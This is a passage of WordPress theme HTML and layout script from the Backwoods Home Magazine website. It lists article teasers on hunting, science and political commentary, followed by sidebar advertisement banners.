info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "2";
block_tdi_15.block_type = "td_block_1";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "49";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "10";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/guns-and-hunting" class="td-pulldown-size">Guns and Hunting</a></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/the-light-at-the-end-of-the-gun/"  rel="bookmark" class="td-image-wrap " title="The light at the end of the gun" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/ayoob128-1-324x235.jpg"   alt="" title="The light at the end of the gun" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/the-light-at-the-end-of-the-gun/"  rel="bookmark" title="The light at the end of the gun">The light at the end of the gun</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                



By Massad Ayoob



Issue #128 • March/April, 2011




Dave writes, &quot;A few weeks ago I had to shoot a skunk in the chicken house, but the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/hunting-processing-and-serving-black-bear/"  rel="bookmark" class="td-image-wrap " title="Hunting, processing, and serving black bear" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/gabris162-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/gabris162-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/gabris162-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/gabris162-1-200x140.jpg 200w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Hunting, processing, and serving black bear" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/hunting-processing-and-serving-black-bear/"  rel="bookmark" title="Hunting, processing, and serving black bear">Hunting, processing, and serving black bear</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/frontier-style-handguns-for-the-modern-backwoods-home/"  rel="bookmark" class="td-image-wrap " title="Frontier style handguns for the modern backwoods home" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/karelia-3834571_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/karelia-3834571_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/karelia-3834571_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Frontier style handguns for the modern backwoods home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/frontier-style-handguns-for-the-modern-backwoods-home/"  rel="bookmark" title="Frontier style handguns for the modern backwoods home">Frontier style handguns for the modern backwoods home</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/a-used-shotgun-bargain-the-browning-auto-5/"  rel="bookmark" class="td-image-wrap " title="A used shotgun bargain: The Browning Auto-5" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rohdenburg1409-4-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rohdenburg1409-4-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rohdenburg1409-4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A used shotgun bargain: The Browning Auto-5" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/a-used-shotgun-bargain-the-browning-auto-5/"  rel="bookmark" title="A used shotgun bargain: The Browning Auto-5">A used shotgun bargain: The Browning Auto-5</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/bhm-hosts-appleseed-marksmanship-event-2/"  rel="bookmark" class="td-image-wrap " title="BHM  hosts Appleseed marksmanship event" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/ayoob139-01-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/ayoob139-01-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/ayoob139-01-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/ayoob139-01-485x334.jpg 485w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/ayoob139-01-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/ayoob139-01-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="BHM  hosts Appleseed marksmanship event" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/bhm-hosts-appleseed-marksmanship-event-2/"  rel="bookmark" title="BHM  hosts Appleseed marksmanship event">BHM  hosts Appleseed marksmanship event</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 tdi_16 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_url":"https:\/\/www.backwoodshome.com\/category\/Science","custom_title":"Science","category_id":"32","sort":"random_posts","block_type":"td_block_1","separator":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "2";
block_tdi_16.block_type = "td_block_1";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "31";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "7";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/Science" class="td-pulldown-size">Science</a></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/zombie-apocalypse/"  rel="bookmark" class="td-image-wrap " title="Zombie Apocalypse" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chair-creepy-door-40748-324x235.jpg"   alt="" title="Zombie Apocalypse" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/zombie-apocalypse/"  rel="bookmark" title="Zombie Apocalypse">Zombie Apocalypse</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                




By John Silveira




Issue #134 • March/April, 2012



&quot;Can you survive a zombie apocalypse?&quot; a familiar voice asked.

I turned in my seat to see O.E. MacDougal,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/testing-soil/"  rel="bookmark" class="td-image-wrap " title="Testing Soil" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-210817-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-210817-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-210817-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-210817-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-210817-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Testing Soil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/testing-soil/"  rel="bookmark" title="Testing Soil">Testing Soil</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/avian-flu/"  rel="bookmark" class="td-image-wrap " title="Avian Flu — How afraid of this" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/silveira97-2-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/silveira97-2-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/silveira97-2-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/silveira97-2-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/silveira97-2-436x300.jpg 436w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/silveira97-2-460x320.jpg 460w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Avian Flu — How afraid of this" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/avian-flu/"  rel="bookmark" title="Avian Flu — How afraid of this">Avian Flu — How afraid of this</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/gee-whiz-dinosaurs/"  rel="bookmark" class="td-image-wrap " title="Gee-Whiz: Dinosaurs" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Argentavis_magnificens-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Argentavis_magnificens-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Argentavis_magnificens-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Gee-Whiz: Dinosaurs" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/gee-whiz-dinosaurs/"  rel="bookmark" title="Gee-Whiz: Dinosaurs">Gee-Whiz: Dinosaurs</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/a-brief-history-of-health-and-medicine/"  rel="bookmark" class="td-image-wrap " title="A brief history of health and medicine" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-935869-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-935869-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-935869-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-935869-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-935869-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A brief history of health and medicine" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/a-brief-history-of-health-and-medicine/"  rel="bookmark" title="A brief history of health and medicine">A brief history of health and medicine</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 tdi_17 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"4","custom_url":"https:\/\/www.backwoodshome.com\/category\/commentary","custom_title":"Politics and Commentary","category_id":"28","sort":"random_posts","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "2";
block_tdi_17.block_type = "td_block_14";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "181";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "46";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/commentary" class="td-pulldown-size">Politics and Commentary</a></h4></div><div id=tdi_17 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/paying-for-social-security-with-worthless/"  rel="bookmark" class="td-image-wrap " title="Paying for social security with worthless $" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/bank-board-game-cash-1329644-356x220.jpg"   alt="" title="Paying for social security with worthless $" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/paying-for-social-security-with-worthless/"  rel="bookmark" title="Paying for social security with worthless $">Paying for social security with worthless $</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/how-environmental-ideology-hurts-the-solar-energy-industry/"  rel="bookmark" class="td-image-wrap " title="How environmental ideology hurts the solar energy industry" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-236060-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-236060-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-236060-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="How environmental ideology hurts the solar energy industry" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/how-environmental-ideology-hurts-the-solar-energy-industry/"  rel="bookmark" title="How environmental ideology hurts the solar energy industry">How environmental ideology hurts the solar energy industry</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/avoiding-legal-traps/"  rel="bookmark" class="td-image-wrap " title="Avoiding legal traps" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/mouse-trap-2846147_1920-356x220.jpg"   alt="" title="Avoiding legal traps" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/avoiding-legal-traps/"  rel="bookmark" title="Avoiding legal traps">Avoiding legal traps</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/the-medias-treatment-of-blacks-makes-their-socialist-bias-obvious/"  rel="bookmark" class="td-image-wrap " title="The media&#8217;s treatment of blacks makes their socialist bias obvious" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-351265-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-351265-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-351265-140x86.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-351265-300x184.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-351265-1024x629.jpg 1024w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-351265-1068x656.jpg 1068w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-351265-684x420.jpg 684w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-351265-712x440.jpg 712w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-351265-1368x840.jpg 1368w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-351265.jpg 1880w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="The media&#8217;s treatment of blacks makes their socialist bias obvious" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/the-medias-treatment-of-blacks-makes-their-socialist-bias-obvious/"  rel="bookmark" title="The media&#8217;s treatment of blacks makes their socialist bias obvious">The media&#8217;s treatment of blacks makes their socialist bias obvious</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_text_with_title tdi_20 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img loading="lazy" decoding="async" class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img loading="lazy" decoding="async" class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-140x117.gif 140w" sizes="(max-width: 300px) 100vw, 300px" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img loading="lazy" decoding="async" class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img loading="lazy" decoding="async" class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2025/12/BWH_Online-ad_2026.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img loading="lazy" decoding="async" class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img loading="lazy" decoding="async" class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode -->
</div></div></div></div></div></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div>                </div>
